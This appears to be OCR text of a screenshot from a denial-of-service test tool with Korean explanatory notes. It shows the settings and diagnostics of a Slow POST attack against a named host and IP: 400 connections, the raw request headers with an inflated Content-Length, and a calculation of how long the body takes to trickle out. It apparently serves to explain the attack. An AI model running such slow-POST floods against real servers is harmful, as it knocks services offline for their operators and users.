 HTTP Attack Information
Attack
Type Slow POST
Protocol http
Host process.kisa.cdn1.net
Path /
Connections
Target 400
Active 400
Connected 400
Error/disconnected 0
Create error 0
Diagnostics
Following connection 1...
Connecting to 121.156.108.211:80 ... Connected.
POST / HTTP/1.1
Host: process.kisa.cdn1.net
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1
Connection: keep-alive
Content-Length: 1000000
Content-Type: application/x-www-form-urlencoded
Timeout(s) 간격으로 " A " 를 10만개를 전송
AAAA
Ex. Timeout(s): 100
Content length: 100000 이면,
모든 POST Body를 보내는데
약 28000시간이 소요된다.
Cancel attack